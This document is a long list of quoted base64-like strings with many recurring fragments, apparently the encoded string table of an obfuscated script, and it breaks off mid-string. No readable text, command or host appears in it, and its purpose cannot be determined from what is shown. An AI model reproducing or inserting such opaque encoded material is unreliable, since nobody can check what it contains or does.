'ytncCvj5y3nkmwmYuM1svvnRsMPtrgHYuMLJC0OXzffn','C0OYAhDnmefUs1n0seTeqJrnALuYtenJBe9duM1kEwTY','BKTtDeHlrei0wKrnC0OZqLHlwe1Us1n0seTeqJrnv1L6','A3jsEwD3zurvne5tD25nvM9Ou2LJCeSWy29nsgD5txPb','uxLJCeSWy29nsgCXtLrbC0OYAeTAr3nUs1n0seTeqJrA','CgPvBKPiwwLJC0OXzfjIvuPSt0C4EwjRy25mq2ryvvvW','ExDUzuCXDMrwzfbABePUvNLJC0OYoxrImdLfuti5D1OY','y3blmgnVtuHNmu56z3nkmhrYyZnRBKTtDeHlrei0txPf','tLDfneXdzfjxr3HXsNLRCLj5z3DLreKZwML3BMjwmxnu','ve0ZtLroBu8YBg1lse1WztnAAgnPqJfqwe5Iu0nND2ve','tZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3Dp','mNqZy2TWmK5ty3nkm0K0ytjknMjxDfDKBKvUtenKwfqW','BKvUtenKwfvxEgPusfzhwtfzngiXtw5mq2ryvw1WBLyX','vJa5v1PgqLLzu2nZsJj4m1jTtKXnmfPQvtjfBKXdzeDr','stbnExDUvvroAG','sfPqvJfjnu5UvKHkExDUvNPsvgjRsxLpr1vUtenKm1nU','u2nZsJnosLnTtLnvmNrqyJbJBKXdzdrIvZL1vJfcswiY','BKPuz2TAAwnWsZbJB01iz3LpvefZsNPcqvP6rw5lu3ri','A3jsEwD3zurrEe9dD25kvePmu0nJCeSWy29nsgCWturb','y29nsgCWtvrJCW','AKPXsNLRCLj5z3DLreL4wKn3BLjSuM9Kq2nWsZbJB01i','ytnonuP5A3jsEwD3zurzEvPPD25xrZLYtKnJCeSWy29n','vg5oBeP5D25zmgrlwtaXBe5xng5mq2rytMPcCfyWowTA','mKP5A3jsEwD3zurznfPdD25oAw9XvvnJCeSWy29nsgD4','A1P0yJi5wfvUvw5mq2rytLzWALvgtNztv1jSy1nJC0OX','q2rOyuzrmKP5A3jsEwD3zurzEvL5D25nvM9Ou2LJCeSW','y29nsgCXwxPbC0OWqtnrrw9Us1n0seTeqJrnv1uYtenK','vu5YyJjKrgeWtJzwEwnZsJfKuK9vnvHvBLzWvNPsveP5','wLHkExDUvJfjDLPfowXrBu5kuti5B0P5D25LrK52utfK','A1PRvuCXDLeXzfnHu2nZsJfJme9guLHvAMrRvgXOBeP5','ExDUvJffD1mYCdrrmvfUtenKBLPhuMPvrxaXuNLJC0OY','qJroreL5tenKswfxtKXkEwTYuNLND2vewtrpq3DUy0zJ','sNLRCLj5z3DLrfu1txL3BKTgsxLHAwnWsZbJB01iz3Pz','s1n0seTeqJrore5RtenKrvzwB3bkEwTYuNLND2vettfp','ru1Us1n0seTeqJrorezTtenKrvzwB3bkEwTYuNLND2ve','mJK2otiXywLktwzu','DenArxHuytbgEfz5y3nkmwmWvg1stMjxovzAvu5YzenJ','uKPkEwTYuNLNDW','rfL6t1n3BLmYDhPLu2nWsZbJB01izZfnBvfZsJeXCvnh','vNrms0rcne5uAZjmq2rfvLzVCeP5BgrlvdLUyKC5AvLx','tNzIrvjisNL3BMqWmxDArxH0yJnWwfvxvw5mq2ryvw5s','AhzHELfUs1n0seTeqJrnv1POtenKA1vSqLDkEwTYuNLN','y29nsgHSwwL3BLmZuwPwAwnWsZbJB01izZfAALfZsJb0','y3nkmMH3ttbbBKTtDeHlrei0tKrvneXdzgTIrKzfsNLR','wKzsrgeWog5mq2r5utj0tgjeAhjnvvjisNL3BLLTwLDz','tenKBfj5owPsmdu2twLJC0OXzfbomLjwzdnsALvvCdvk','BgrmshbIu2LND2vettvoq3DUvKzwEgndy3byvdfTzfC1','D2vertrpq3DUv0C5CK5dy3blmgnVtuHOAu55D25Jmfi0','D2vestvnExDUuZnrALzPy3blmgnVtuHNEfPQA3nkEvj3','yLC5sgjfy25mq2ryvuCWmfz6wJjvwfzysNL3BLPSBgfz','r1jqv0zkA1vgtNzIu2nZsJfKuvLQtLHvA2rSyZfJBKXd','mgnVtuHNEfLQqxnkmLKXv3LzBKTtDeHlrei0ttjsAeXd','rLfUtenKwfvxBhrJmJfYzdnsweP5D25wmuPey0HArgeY','C0OXzffzv3HytM1SrMvSy25mq2q2y3PRELz6yZrAAwnZ','mgnVtuHNme9hrxnkELLXs2XfBKTtDeHlrei0tKrrD0Xd','tMTmq2rsv0D4CuP5A3jsEwD3zurSAeXdzeXKq05xsNLR','mJG5mJDAuNfOC1C','EuzAs1nJCeSWy29nsgD5wwPNC0P5rKzsmvLUs1n0seTe','uJnwEwnZsJi5rgiWmvHvsfv3yMTJBKXdzezvmNq0vJa5','vJa5nfPguLHsBvjsvti5wKP5D25wmuiWwKzgtfzTtKLx','mgryBhHkExDUvJa4D1fxAeXAv3nUtenKwfvxChbwmuPW','wJfJu2nZsJfKuLDfrLHvAKu1yZnfBKXdzfHom0zPwJfo','rMD3sNL3BMjhmxjoBLzeytnODfLty3nkmwrtvdi5we5R','rtbUs1n0seTeqJrABvfZsNLvnePhww5lu3ris0rcne1u','tuHNEu56z3nkm05fzuzzBKTtDeHlrei0tKrzmKXdzfnJ','wgX4sNL3BLfTmxjnv0PeytaXnfz5y3nkmwmWyuDstfDe','yZbsnfzPy3blmgnVtuHNEe9usxnkm05fzuzzBKTtDeHl','mgTUtenKDgqZqMPvBMCZwtb4weP5D25wmuzuzuDgBu1h','EwD3zurzmLPdD25xvJvvvNLJCeSWy29nsgCYturzC0OY','txnkEw9VsKrbBG','sNL3BLyWovHuA1e0ytbWrLz5y3nkmwrqtJjstfrfCgPt','ExDUvJfctu1Szfbpve41wvnJC0OWwNrHmdf5t0DZngqX','CfHumuHlrei0tMPNmuXdzfnJEKz6sNLRCLj5z3DLrfzQ','mtqXnZGYC29KvKrh','zfC1AMrhBhzIAwDWztnAAgnPqKXqvw9ZuxOXqLCWC29n','qNrXveK','EwnWwfnOneTuDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9U','r1fLv1u','rw5mq2r6u2TNEfz6vMXAu2nZsJjgDgeXtKnvmNrcywXJ','mwmZwvC5we5ywNvwmuzuv2XKuMfhtK9vmJLpy1HowvPP','uJjou0P5A3jsEwD3zuroAu5PD25tALPuuMLJCeSWy29n','vxLJC0OWwKrIEMHyvw5kAwjSy25mq2rytNK5ALj6Ahjv','wevUtenKwe5TEgTumxbpwtb3ngeXy25mq2ryvw5VmvyX','wMHJAui2ufH0oq','qJrnAMCZtenKqu4WqKTkEwTYuNLND2vetxDnAxDUzfuX','uNLND2vevxPoq3DUyuvWA2f5y3blmgnVtuHNme5Twxnk','Afrdy3bmr1zIuNLND2vetMTAu3DUyuvWA2f5y3byvdfT','mK5isNL3BLz6zfDzmujpwvzorvz5y3nkmwrqwKDssLLw','qMPsmLzmvM1oAeP5D25wmuzHwKzgmwjhtLDArwnUtenK','EwTYuNLND2vertnoExDUwKD4uLjdy3blmgnVtuHNmLPh','s0rcne5uzZbmq2rKvxPssKP5A3jsEwD3zurnne5dD25J','C3DHmwnUtenKwfvQuJvzA052tLDAEeP5D25wmuv6wKzk','mtfZrw1fzLC','tMPtmJfYv2LJC0OYuxPtBu5mvfzkALrwy25mq2q1zhPo','tuHNm00YtxnkmJHVs1DJBKTtDeHlrei0wMPRC0OZsMTv','B01iz3Lov1vZsJjsu1vgww5lu3ris0rcne5QwMHmq2rb','wtnfBKXdzhzrmJKYuMXoDK0XzfbAu2nZsJfKueWYtKPt','EMH2vtj0wKP5D25wELPezfHJEe9dog5mq2rUt0C4m1yX','s0rcne5hrtfmq2rmzenov0P5A3jsEwD3zurvD09dD25r','uNLND2veutjAu3DUyuvWA2f5y3blmgnVtuHOBe5tD25H','reP5A3jsEwD3zurvne9dD25yv3bjyxLJCeSWy29nsgCW','rw5mq2ryvvHcAG','D0XdzefomejlsNLRCLj5z3DLrezOtvn3BKPusKXtq2nW','zdnKAeP5D25wmdLXwLzKu1DfrKvsEwnZsJfJmMnuvKru','s1n0seTeqJroALuZtenKu2n6rNPkEwTYuNLND2veyZbA','Be5YzezKufqWng5mq2rytLDvCMvxzhrHq2nZsJjAmwjh','zZnArwX0yNPnBKXdzfHoA2n5uwPgCeX5y3nkmwrstJjs','uKHIv3rvzezJBKXdzeDLre5RuNPODLPgzffHu2nZsJbw','uKHKAZvQu0rODMfty3nkmwrqyKDsvu0XCgPvm05esNL3','Bu9dD25nmxrUzwLJCeSWy29nsgCYtxPbC0OXmvrorwTU','sNLRCLj5z3DLreK0t1n3BMjyzdvHu2nWsZbJB01iz3Pz','zurzme1tD25Jmfi0vMLJCeSWy29nsgCYt0DvC0OWDZjr','CMjhBeHkExDUzeCXCMeYCerHm3b4y1nJC0OXyZnuBvjj','vgeWA25mq2q2utjZEgrgzffIu2nZsJbwm1rTuKPIvZH3','EwD3zurrEfPdD25sBfjVzenJCeSWy29nsgCYt0DfC0P5','rMrry25fBKXdzfHvvev6vJfcu1KWCePuEwnZsJnowgrh','sJnWEMjhtLDpr3qWyLvJBKXdzhvAmePQu1HAA1PfEhHk','s1n0seTeqJroELv5tenJD1fhy3HkEwTYuNLND2vhrMLm','B01izZfnrgnZsJjgB1zeww5lu3ris0rcne1QA3Lmq2rW','uxLoq3DUv0C5CK5dy3byu3DUwNLJCe8YDZLHrNris0rc','uNLJC0OYAfrHmu5ytM5OA1iZrJfkExDUzfHst1KWAerH','vJfgnuP5D25wmdLrywXKuLqXtLHovgDUtenKwe4ZvNbA','seTeqJrore14tenJB1vQsNfkEwTYuNLND2vertfnAxDU','rxnkmLzewMPvBKTwmg9HrNrrs0rcne5hrtvmq2rHu3Lv','v1OZvJfgtgfSyZnAu2nZsJfJmwfhuLzrmJLgwLzoCMjd','vurOCLrty3nkmLu0yJjwr1eYoxfwmuf3sNL3BMveAhjo','q2ryuvDAmuP5A3jsEwD3zurfmLLPD25JrMnWy3LJCeSW','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW','t0C4neP5D25Hme52yLzKuwfxmxnJu2nZsJfKufPhuKTH','DeHlrei0tw1nEuXdzfPyBfjysNLRCLj5z3DLre13wwL3','y29nsgD5tJjnC0OYuMHxmLLUs1n0seTeqJrnvgXStenJ','sKHkExDUy1zoDK1SzfjJA2rQwvnJC0OYtMXrBu5lvg5c','CMvwyZfsEwnZsJfKuwjyrLHosfP1uM1fBKXdzfHvAKyZ','mwmYvJbAwfqZqMTwvwXesNL3BLz6uLrKm3a0tKzNBKXd','mNzOuKnQtq','rev6t1n3BLyWrM1Ku2nWsZbJB01izZnnALLZsJnkmvrf','sZbJB01izZjnAMnZsNLVB0Peqw5lu3ris0rcne0Ywtnm','u3ris0rcnfL6z3nkEKjbwNPfBKTtDeHlrei0tMPfEeXd','mLfSsvv3BKTtDeHlrei0tMPREeXdy2XnA3rjsNLRCLj5','rei0tKrnmKXdy29vAKPXsNLRCLj5z3DLrfKWtML3BLPg','mK5RtenKDgqZBhbkEwTYuNLND2vetMPzAxDUwKDgyLPP','mxjuBgmZzuDoue9hou1svK5YwtfKuvf5y3nkmwrsy2Tg','B29krefUs1n0seTeqJroBvKXtenJEfDPrKTkEwTYuNLN','yvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LKA2fRCg9K','tuHNEvLurxnkEvv5uZbNBKTtDeHlrei0tLrfD0Xdy3Dr','zfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeLumdLJ','ne1uAgTmq2rKywTOCKP5A3jsEwD3zursBvPdD25JBLzn','vMPnExDUs2LNA01dy3blmgnVtuHNmK5QwxnkmJb5v2Xj','EMXTwvnJC0OWwJfLr1jnvti4EvyXsJvkExDUuw5wnfPf','tenKtgrdtLDkEwTYuNLND2verMPzExDUvKnWvfPty3bl','tvHOAeP5D25HBwCZwta5m1DTtLjsEwnZsJjADgeZwKDv','BuvZsJfsvMnyqw5lu3ris0rcne1uwxHmq2rvs2XoBeP5','zurjnvLPD25KvtfQzwLJCeSWy29nsgCXwwPvC0OZqLHl','s0rcne5QtxPmq2rhvKDOmeP5A3jsEwD3zurwBvPPD25A','mwmXutjowfvRnwTuBu5qsNL3BLyXrK9ArwGXwwXKEfz5','A3jsEwD3zurzD015D25Hsef6uunJCeSWy29nsgCWtNPz','ytbjBKXdzfHosgHRvvvSr1KXrNrHm1vUtenKA2jxouDw','vM1suMqYEgPvrxbOsNL3BLz6uMfzmvj0yta1wfvfotjk','s0rcne5QyZvmq2rOyuzrmKP5A3jsEwD3zurgAe1dD25w','wKnsEwnWsZbJB01iz3HprefZsNPcqvP6rw5lu3ris0rc','C3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2To','mgnVtuHNEK16y3nkmuzzyKDVBKTtDeHlrei0tNPoAuXd','sNLRCeT5zhDkmtbVuvz0tuTeqJrnEMT3tenJD1fhy3Hk','y0nJCeSWy29nsgD5wvDfC0OYmwrIrtbUs1n0seTeqJrn','rZLmy0v4Avjdy3nkmwmXywPOCLeYovrKvwnUtenKwfvi','Ag9xmufVtuHNEe4YtxnkEKzHsvvVBKTwmhnkmMnUs1n4','D25wmuf3vJjwvgj5ow5sEwnZsJjkDgeYCdbvmNrgwLzJ','EhHkExDUytfoDLrwzffvmfPYvNLJC0OYyZrImfjyvw5g','y3nkmwmWy0DosgjxovzArta0sNL3BLPwtNzImwrtzfu5','EuXdzhLKvxHqsNLRCLj5z3DLrePRtvn3BLPhrMjAAwnW','oxLnrMrsyvrkm1z5zgrpmLOXyM1omgfxoxvjrJH3zurR','CeSWy29nsgD6wvrzC0OXrLLIr29Us1n0seTeqJroAMmY','vM1HvZvSwKnSn2fxww9yEKi0t1rnnu16yZfnmLPIsJbs','swDvEJftteHnowfgDfrlrei0tvrfm0XdzgTIrKzfsNLS','mJq5yvzZBLKYAgHJA0yWsJeWB2j5C3jlvhqRyMLzBuTh','z3DLrfjOtNL3BMfvzgPvAwnWsZbJB01izZnovefZsJno','CLj5z3DLrfKXtwL3BLHxCeLHEwnWsZbJB01iz3LorgDZ','vtbwA1POsNL3BLz6zgfzmdeZzfvkqLj5y3nkmLjTvM1o','u3DUtMLVCvvty3blmgnVtuHNmK16wxnkmLjZvvvrBKTt','vevZsJiXzgjfmg5lu3ris0rcne5TrMXmq2rHu3LvBeP5','B01iz3HzEMTZsNPzCuTSrw5lu3ris0rcne1uvtfmq2r2','rMrszfvZBKXdzfHumJvivJa5B1KXwKHnq2nZsJjoB2rh','vMnUtenKCfDUAgPvvwH4yxLJC0OZwLrHm1zewtfcr0P5','tLDjm0XdzgftEvvSsNLRCLj5z3DLrfzTtNL3BLzgvNHJ','BfPdD25zv2HvtMLJCeSWy29nsgHPtML3BLPhEfjsq2nW','BKXdzhfzmLjQvhPjmwn5y3nkmNbVvw1sufDPowTvm0vU','seTeqJrorfe1tenJCuTduxDkEwTYuNLND2vestvnu3DU','BKTtA3nAvNris0rcne1TuxLmq2qXvfDonKP5Bgrqv1OX','tNL3BLvutMPwEwnWsZbJB01izZjprffZsJnorwvgww5l','r3r0sNL3BLOWC3PArwXPvw1ssfz5y3nkmwrru0rowfqX','vNrTsNLRCLj5z3DLrgn3wKn3BKTPz2Tnq2nWsZbJB01i','tM1vmeXdy3PxmMq2sNLRCLj5z3DLrfjRtxL3BLzgvNHJ','q2ryvuDOALzesJvxr0z4sNL3BLyXqLnArLPoy2TkrvLt','ELCYzdzkEwTYuNLND2vevMXzu3DUwKDgyLPPy3blmgnV','BKXdzgTrmJLOvJa4mgeYEhHkExDUvJfcmK4XzfbpuZKW','AKjQtenKD1z5BhPkEwTYuNLND2vettfAu3DUwKzkuvzP','A1rRCfrkExDUyM5gu1KXqM1JA01UtenKwfqYrNHwELiY','rfv4twL3BKPuz2TAAwnWsZbJB01izZbnBvfZsJb3mLfR','D2vewtfou3DUsLrNA1PPy3blmgnVtuHNEK0YwxnkmdHO','sgTUtenKD1OYBeTJme5YvgLJC0OYEdrxBvjsyLD0vvjy','EwD3zurvEK15D25oAw9XvvnJCeTtC29sEwD3zurwBu5P','ne1Qvtfmq2rAwgXsweP5A3jsEwD3zurzEfPtD25nvM9O','utnnExDUy21suq','tenKwe5QAgTzme5YuvzJmMfty3nkmwrrvti1ALeYou5H','q2ryvdfkALzvnw9zmuj0yJbZBKXdzfHosfzrwtfoCLDg','B01izZfzBuLZsJncweTytw5lu3ris0rcne0YwxDmq2rR','D25zwgrhwtbWtW','BMC0yJj0C1Lty3nkmwmZyuDssveYoxPAvu5YwNLJC0OX','vgiYtNfusevUtenKAfryuMPur2HZwKzcEeP5D25wELPd','otfkExDUyw0XCMfftKrHmwXRvNLJC0OXyZbLvLjyvdns','wejOy25oBfnxntblrvLVtuHNmK9uvxnkm0PRvuvnBKTt','vxLHr1jluti4ELyXqKrkExDUvJfcEgnTsNrImfj2uNLJ','sJjoB0WYtKPnvvPQvdfJBKXdzfHom0jRu0zOAfjyvLHk','weTytw5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','D25Hru5Yy1HWEeP5D25wELzHwtb0mK9erNLJu2nZsJnO','BLyWouDArwXAvw1suLuYou1kExDUy2ToCMnUAePov0vU','y3HkEwTYuNLND2vestfoExDUvvroALz5y3blmgnVtuHN','v05msNLRCLj5z3DLr0POtenKrvzwB3bkEwTYuNLND2ve','wtbnEgrTrw5mq2ryvdi1nvyXqKXzBgmWuNLJC0OXyZbx','C0OXsNPnwe1Us1n0seTeqJrnEK00tenKueLwA3bkEwTY','s1n0seTeqJroveKWtenKA0PtrK1kEwTYuNLND2vewMTz','wKHkExDUvJfcCfuYEg5tmgTUtenKwfvisKXwmuO2uKvk','EwTYuNLND2vevtnou3DUyLHKnwfty3blmgnVtuHNm01x','mdKYuw1KseP5D25rBLiYzgXJmMfyA25mq2rfvtj0D1yX','ofLVuwnusa','zgrHA2HYsNLRCLj5z3DLrfv5wLn3BLfezeftAwnWsZbJ','me5YwvzJmuWYuK5Ar0vUtenKwe4ZrLLIEMHYtLzJm1v5','qJrnEMXQtenKwwiYCZbkEwTYuNLND2verxDnAxDUtuvc','zZbnvgTZsNLwAvjxog5lu3ris0rcne5usxDmq2r5wKzc','twPRmeXdzgTku0znsNLRCLj5z3DLrff4tML3BK0XDg5L','EK1hrxnkm0jys1HnBKTtDeHlrei0ttjgBuXdzfvlBe5S','DeHlrei0tvDfmeXdzeXKq05xsNLRCLj5z3DLrfjPtxL3','sNLRCLj5z3DLrfzRwxL3BLPgsLfwAwnWsZbJB01izZfp','rei0tKrbmKXdy3Drr2n4sNLRCLj5z3DLreuZtwL3BMjy','BvzStenKDfHxEe5kEwTYuNLND2vetMXoq3DUvJbgBwrt','D25AveyWwKvWrgeZqNLwEwnZsJncsMjhtLzLrZvWsNL3','mfLxsxnkmhrYyZnRBKTtDeHlrei0tw1oAeXdzfHrv1OX','BKTtDeHlrei0txPREuXdzhPssgHxsNLRCLj5z3DLreK0','ALrerLbIm05ysNL3BLjhmxjvsgrRyw5jBKXdzfHom1zv','vLHvvefUtenKwfvvnwTvv1Pzzg5AEeP5D25JrwG0wtfs','u1KXtKXsrZrUtenKwe5yuMPsmhrywLvsEeP5D25wmdLz','y3nkm295vM1ssK9hou1wmuz4sNL3BLyXsNDArKjVvg1o','sJb3mLfRy25lu3ris0rcne5ezZbmq2nXs0nrD0P5A3js','EK5hvxnkmLKXv3LzBKTtDeHlrei0tNPbEKXdzeToBe5h','zZfnrefZsJfODMf6uw5lu3HSvZbJB01iz3HprevZsJnc','mxznu2nZsJjvEG','ExDUzevKyvKXvKrHEK53uNLJC0OZrKrIm05yvdjAAvOW','r1PzuKCXDLzhAhHkExDUvNPwBfvfvJjIvKfUtenKBLeY','s1n0seTeqJrnBvjTtenKBfeYwtfkEwTYuNLND2vestvo','mu5YyunJC0OZvLrHEK5cutj0t2rSy25mq2rytKvkA1vx','wejSsJeXyKOWBeHtmMGZv0nKzfbxwJfIBu4WyvC5DuTd','verKA1nStNjIru5isNL3BLz6uNvuwgreytfOwfvStw5m','y3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZtKyW','q2r2s0nSBKP5A3jsEwD3zurkBu5dD25xA3nSsLnJCeSW','BuvZsJfSzvzgy25lu3ris0rcnfLuz3nkEw9VsKrbBKTt','Efj5y3nkmKP0ytjSmgjxDhDAA2nUtenKwfviAgPuBwHO','mu9hvxnkmMXiwtfjBKTtDeHlrei0tMPbEuXdzhLArKje','ELfUtenKwfvurtjwmuPftuHoAeP5D25wmujruMXKu1jf','B01iz3Lor0LZsNLgrLiXww5lvJa5wM5wDvKZuNbImJrV','vNn3zurczeTtEdfxmePKv3Pcne1wmhblwePSzeHwEwjQ','D25LA05YyM1KrgeYzejsEwnZsJbrngeWrM1rmNrhzvDf','BKXdzfHov28XyvCXDLfRtKHkExDUvJfgBfjgyZnxseOW','BMrvmwPLAwnWsZbJB01izZnorgTZsJjrBeLvD25lu3ri','mgnVtuHOBvLtD25HvwrQvwLJCeSWy29nsgD4tMPrC0OX','sJjsu1vgww5lu3ris0rcne1QqMHmq2rOyuzrmKP5A3js','AfHkExDUvJfkB1KXtK5sBu5uuti4EuP5D25wmujhwKzc','y0nJC0OXyZnLv2Xczuu5C0P5D25srZf2tJj4t1PQww5m','mti2mdK2CKXpwgXm','t1DwDgeYDfHor2TUtenKA1uYoujwmdLuv21KAeP5D25w','EwnWsZbJB01iAgLAAxDUtMLVCvvty3blmgnVtuHNELPu','nteYmJLWCxDrCuO','yKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbV','mJKWwvvZEfvPy3nkm2r0ytbgmfyZwM1kExDUvNPwt1KX','reuZt0n3BMnTuLfrEwnWsZbJB01izZjzmLfZsJfSzvzg','AxDUwvDOvu5Py3blmgnVtuHNmfLutxnkmLjtvuzzBKTt','mKzHyM1fBKXdzfHvrfy0vJfgre1SyZjAu2nZsJbnngiY','zZfovevZsJbAvwfiuw5lu2TYs0vJB01izZnnELLZsJjO','AK1ZsJiWEvDSsw5lu3ris0rcne5xvtjmq2rty3PgEKP5','y3nkmwmZzfDgCfuYDhfwELjysNL3BLz6y3Pzmu00yNPO','u3ris0rcne5QrxLmq2rRwvz0BuP5A3jsEwD3zuroAe1P','zurfmvPtD25vve5QvNLJCeSWy29nsgCWwvDrC0OYmwrI','BgHmq2rfvLzVCa','CLvyCfHkExDUuwPOCMffttrHmMHey1nJC0OXyZbKr05u','zffwr3HyvuzAALzwBerkExDUzeCXCMfiuNrHmvO0y1nJ','zurjnfPPD25rrgrbu2LJCeSWy29nsgD6wLrnC0OYAeTA','mMX0yJbgwfvgzg5AA2nUtenKCfPQzgTwrgHYvwTwEeP5','tenKAgfgutjkEwXKtenKBKP5AZDJBvyWzfHkDuLhAgjv','nwPusgHyyM10AeP5D25rme52veCXmwnStw5mq2rytMTW','tNjvmNrzvNPKua','wtbSDgiXB25mq2r2yLD0EgvwtNjpv3rysNL3BLyXrKrz','mhbkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvIyJeW','tenKwfvyqMTvrtu0wtfgrgiWsw5mq2ryvdfkALzvDfnz','y3Hmq2rRvwXcvW','nuXvBu5szuzWALzRy25mq2rUwLvkA1zTsxPArwXysNL3','DZzKr2HWy3L4rvbxwJfIBu4WyvC5DuTdBdDKBuz5suv3','Ae9hDhrLrZfYv1DWEeP5D25wmujmvtjArgiXuMLzu2nZ','zfHorgXyyuCXDMvisMHkExDUwKDwyvKWzg9Hr05uwvnJ','wKn3BKPiqw9rEwnWsZbJB01izZjAvgnZsNLvEvmWz25l','vdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHzn2rt','sZbJB01izZfpvgnZsJjSsfKXsw5lu3ris0rcne56txHm','ww5lu3ris0rcne1Tvtvmq2rmytnonuP5A3jsEwD3zurg','vfjusNL3BMj6AhjrBgrru3L0CvLty3nkmwmXvM1ou09h','s0rcne5uz3Hmq2r2s0nSBKP5A3jsEwD3zurnEu5PD25k','y3byvdfTzfC1AMrhBhzIAwH4teHjC2n5EdbmsfvZzgL4','yxbWBhK','DeHlrei0tLrbmeXdzdfuv042sNLRCLj5z3DLrfe0t0n3','C0OXzfjHr05vvfvoBgfvy25mq2rytJjOA1zxmxzLBvP0','wfvwsMTuv2Hlwtfksu9dy3nkmwrsy2PwwfvurKrJmgnU','sgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTu','A3jsEwD3zurAAK9tD25zv2HvtMLJCeSWy29nsgD4wxPj','sNLRCLj5z3DLreL4tun3BLjgvMflu2nWsZbJB01iz3Lo','tenKCfiYtLnkEwTYuNLND2verxDnq3DUuKzwyuTty3bl','y3blmgnVtuHNEu5Qz3nkEwHttw1VBKTtDeHlrei0tLrK','me5dD25JBvjruxLJCeSWy29nsgCXtvrNC0OXzejABLvU','sJboDgiYuMLurLjpsNL3BLyXqtvArMrtv0v4ELj5y3nk','tMTkA1ngA3zzmdLuytjfBKXdzhzAm1jRvvvSB1PfmxHk','ne5Qqtfmq2r5wKzcreP5BgrmrZa5y0n4DvbxwJfIBu4W','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','BvyWzfHkDuLirw9JAxH6s1r0ou8ZwMHJAujVufDvC2fu','uNLND2verMXAAxDUuurKqvnPy3blmgnVtuHNEvPeA3nk','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','tKnJC0OYtLrImgryvwXougeWy25mq2rytJfoCvPStNjz','BeP5Bgrlr2HIvunND2vestfnExDUu0DSALn5y3byu2HV','uNLND2vertvoq3DUtvzVAfnPy3blmgnVtuHNmLPTvxnk','tLzKAvj5y3nkmfjuyxK5r1yYsLPkExDUvJfgmfPfohPp','AwnWsZbJB01izZjzBvLZsJncweTytw5lu3ris0rcne1u','EwTYuNLND2vevMTzu3DUwKDgyLPPy3blmgnVtuHNEe1x','wMPwyKPPy3blmgnVtuHNmvPxuxnkmhqWstfzBKTtDeHl','BLPhrMjAAwnWsZbJB01izZfzBvfZsNPgyuLvB25lu3ri','mfPguKrHm2HhuNLJC0OXzffIr05jyuHwB2jhrw5mq2r3','vvPQvuzoDK15y3nkm0zou21svMjxouPwmuzWsNL3BLyX','AgfzmgXTvM1stvj5y3nkmJvnuw1suLeYDhjrBuvUtenK','qw5lu3ris0rcne5QrMLmq2rntMTkseP5A3jsEwD3zurf','EwTYuNLND2verMHoExDUv2TZBePty3blmgnVtuHNmu5x','rfPPwLn3BLPhrMjAAwnWsZbJB01izZbAAMnZsJjgB1ze','zfHvBuP5vJfkC1KXvLHwEwnZsJfJmLqWoxPAmLzusNL3','uxnkmfPvyuHrBKTtDeHlrei0tNPoAeXdzeDwr2GWsNLR','sNL3BLyXsNDArKL6vg1osfeYou9kExDUvNPzELPfAgfJ','tMXmq2nOuLvKv0P5A3jsEwD3zurfEe5PD25HvwrQvwLJ','zfnoq2nZsJfKuG','BKXdzfHov2HRvM5ougeZuNHkExDUzwPOCLPirNrHm1Pe','tenKCwrSwMTtAMHYuw5KEeP5D25wmujZwtbSmLr5Dhbs','rezSt1n3BMjwmxnuu2nWsZbJB01izZfnv1fZsJiXzgjf','uM1ot01vnwTtr0vUtenKDfPwsMPumdvpwKvOAeP5D25w','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','mLjtvuzzBKTtDeHlrei0twPsAKXdy2TJq2HesNLRCLj5','wMLHA1PytLDfD0P5D25rme52yZfKuMjRAhvzu2nZsJfK','ve01txPJmu0YwMjkm3bxwLvOtMnPzgrqvda5zfC1A1Px','zurgA015D25Aq1vOvenJCeSWy29nsgCYtKDvC0OXsNPn','se05yM5wC2jdEdfpmZe5t21AmwjTtJbHvZL1s0nSn2zu','BhPxEwq0uJfSyweYmg5yvNnUy0HwEMfdzgrlrtfOzeDO','zurrm1LtD25Ar0zIwMLJCeSWy29nsgCWwKrJC0OYmwrI','BwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHqrdf5','strsm0zOsNL3BLjuqNDzmvzuyJa1we5yvw5mq2ryvuHw','mdrImKPyvwTnBKXdzdjIv3qXwvCXCLziCgHkExDUwLCX','Ae5dD25lrKL5ywLJCeSWy29nsgD5wM1zC0OYwtfxEvLU','s1n0seTeqJrnvfKXtenKwLHSuLHkEwTYuNLND2vetMPo','zurfEK1tD25AALzIsMLJCeSWy29nsgCZtKrnC0OYog9l','sgCXtMPjC0OYmwrIrtbUs1n0seTeqJroBuL3tenKtu5R','txL3BMjusMfvAwnWsZbJB01iz3PzEK1ZsNLvnePhww5l','yLD0CffxmxjtA1PysNL3BLyWoxHnrZvuyJbWDgnty3nk','C0OYvJjwBu5itxPKA1nirw5mq2rTu1u1ALnUyZftu2nZ','u1PfnwfLv1PfuNLJC0OYsNLmmK5ku0u4DKP5D25wEMn2','EwD3zurrmK9tD25kv0PgyNLJCeSWy29nsgCWturvC0P5','BuLZsJi4B0Txy25lu3ris0rcne5xsxHmq2rhvKDOmeP5','BvjxyZnRBKXdzfHoEK5Qu0rODK5xsKXoq2nZsJfKuLmZ','txPsA0XdzfbjvMTWsNLRCLj5z3DLr1PStenKu2n6rNPk','vLPQvLroDfDizfHkExDUy3POCLqXzfbJr1jnvtj0EKP5','mw5eEw9bsG','mwmZvM1oufeYDfHwmui1vNLJC0OZBdbIr05jvtj0BvLU','sJbsvLDPA25lu3ris0rcne0Yttnmq2rOyuzrmKP5A3js','sM1mq2rvvLHgDW','y29nsgCYwvDzC0P5vxLtmgDUs1n0seTeqJrnAMC0tenK','uwXjvxDUs1n0seTeqJroEKjQtenKDgqZBhbkEwTYuNLN','zgftEvvSsNLRCLj5z3DLre0XtNL3BKTPz2Tnq2nWsZbJ','vJbKweP1suHfB0TuDdLmr1zIuNLND